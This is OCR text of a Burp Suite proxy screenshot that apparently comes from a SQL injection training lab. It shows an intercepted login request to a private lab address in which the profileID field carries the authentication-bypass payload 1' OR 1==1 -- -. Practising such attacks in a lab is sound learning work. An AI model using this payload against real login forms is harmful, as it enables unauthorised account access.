 33% 1761 MiB 54.44 GB Offline Sunday, 13 November at 06:26 PM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.171.219:5000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /sesqli4/login HTTP/1.1
2 Host: 10.10.171.219:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.171.219:5000
10 Connection: close
11 Referer: http://10.10.171.219:5000/sesqli4/login?next=http%3A%2F%2F10.10.171.219%3A5000%2Fsesqli4%2Fhome
12 Upgrade-Insecure-Requests: 1
13
14 profileID=1'%20OR%201%3d%3d1%20--%20-&password=admin
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Name Value
profileID 1' OR 1==1 -- -
password admin
Request Cookies 0
Request Headers 11